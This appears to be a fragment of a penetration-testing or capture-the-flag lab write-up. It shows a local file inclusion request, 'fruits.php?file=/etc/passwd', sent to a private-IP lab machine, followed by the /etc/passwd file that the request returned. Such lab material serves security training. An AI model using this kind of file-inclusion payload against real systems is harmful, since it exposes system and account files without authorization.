 192.168.196.138/fruits.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
bananaman:x:1001:1001::/home/bananaman:/bin/bash